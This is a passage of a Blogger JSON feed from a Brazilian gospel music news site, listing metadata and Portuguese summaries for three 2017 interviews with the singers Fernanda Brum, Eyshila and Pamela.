p://www.blogger.com/atom/ns#","term":"amigas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entrevistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eyshila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernanda Brum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"turnê"}],"title":{"type":"text","$t":"Fernanda Brum e Eyshila falam sobre início da amizade e novo disco em entrevista"},"summary":{"type":"text","$t":"\n\n\n\n\nCom a turnê Amigas preparada para novembro, Fernanda Brum e Eyshila, com uma amizade sólida que dura mais de 25 anos, estão cheias de novidades para as pessoas que acompanham o ministério de ambas.\n\n\n\n\"É uma vontade que temos há anos. Fizemos parte do grupo Voices e gravamos os dois álbuns Amigas (2008\/2009), que teve recorde de vendas, mas nunca fizemos o show desse trabalho. Enfim, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/7109079474206344642\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2017\/10\/fernanda-brum-e-eyshila-falam-sobre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/7109079474206344642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/7109079474206344642"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2017\/10\/fernanda-brum-e-eyshila-falam-sobre.html","title":"Fernanda Brum e Eyshila falam sobre início da amizade e novo disco em entrevista"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdWO9NOkWNwPgq06SI5DrIBNzKZdybCnpfgVmqS1EeNl5KsQFfDnwsU5pb1-_WoZpAQVAZ3NJkOR620GqknvzgbRIhf-J0K2KgdRbUMtSxlQbeLMxQ6RwwLCOy1_0fZc43XsS7upY27g4\/s72-c\/sfx9597.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-5931167198649002848"},"published":{"$t":"2017-09-09T16:00:00.000-03:00"},"updated":{"$t":"2017-09-09T16:06:08.144-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"central gospel music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entrevista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entrevistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eyshila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o milagre sou eu"}],"title":{"type":"text","$t":"Entrevista com a cantora e compositora Eyshila "},"summary":{"type":"text","$t":"\n\n\n\nEyshila veio preparando território por um bom tempo antes de ter seu ministério carimbado como um dos mais consagrados na indústria da música cristã nacional. Inicialmente, fez parte de um dos grupos mais importantes das décadas de oitenta e noventa, o Altos Louvores e, anos depois de sua singela introdução na carreira solo, integrou o Voices.Mas não teve muito jeito, a grande compositora e "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/5931167198649002848\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2017\/09\/entrevista-com-cantora-e-compositora.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/5931167198649002848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/5931167198649002848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2017\/09\/entrevista-com-cantora-e-compositora.html","title":"Entrevista com a cantora e compositora Eyshila "}],"author":[{"name":{"$t":"Herick Diener"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03495180784147337960"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v0uHWmN5iCREEuWoo85NDJyUaRKLl7orF1s9Bk4WOiga5QW0JFORLibx5YZn2j0uk4NigTqXG2is0GcG8PnguvU1ukWtBVbwTeTuLJ4ZgqitytdO5N32MPabZu605PskDQk19rOONFI2YHSmC88KxPCse9VmsimnnpONaYsTUJYC1kE\/s220\/2023122884949.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMVTbVHN0kUV-0OtCTOj6fE0iWnWg-DJZ9zsx91WPrFovnAMDhj_w3a4m-HoXuG0OPamWDt5sO-B2GywG7fcylD5whXxKErG2mOlhAD2_sjjk-YTO2-oz80Dp9m0PCVNP4_Gf8MmONgaiD\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-3998081072938250333"},"published":{"$t":"2017-01-03T11:13:00.001-02:00"},"updated":{"$t":"2017-01-03T11:13:47.377-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"entrevista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entrevistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"futuros lançamentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mk Music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pamela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sony music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spotify"},{"scheme":"http://www.blogger.com/atom/ns#","term":"You Tube"}],"title":{"type":"text","$t":"Entrevista: Pamela"},"summary":{"type":"text","$t":"\n\n\n\n\nA cantora Pamela entrou nas casas de muitos dos adolescentes evangélicos no início da década passada, onde suas músicas marcaram esse período na vida de muitos que hoje já são adultos.Vários de seus álbuns premiados se tornaram sucesso no mercado cristão como \"Um Passo Ao Céu\", \"A Chuva\", \"Sal e Luz\" e \"A Chave\", se destacando sempre pelo grande reconhecimento de suas canções românticas como"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/3998081072938250333\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2017\/01\/entrevista-pamela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/3998081072938250333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/3998081072938250333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2017\/01\/entrevista-pamela.html","title":"Entrevista: Pamela"}],"author":[{"name":{"$t":"Herick Diener"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03495180784147337960"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v0uHWmN5iCREEuWoo85NDJyUaRKLl7orF1s9Bk4WOiga5QW0JFORLibx5YZn2j0uk4NigTqXG2is0GcG8PnguvU1ukWtBVbwTeTuLJ4ZgqitytdO5N32MPabZu605PskDQk19rOONFI2YHSmC88KxPCse9VmsimnnpONaYsTUJYC1kE\/s220\/2023122884949.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEq3hqSwbyZYu9TVTR3FuOWi8TN2r_wrfwgkSks8vMaPeHfjOFiCYApQcEK3vRl9aDBEb0cpRGqRDO8KCJaXwzxiOLpDJb4YK8n-1dl2vumsnk4f6oYSTMDnYrsUibSXpCESv87wByFnsZ\/s72-c\/Pamela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});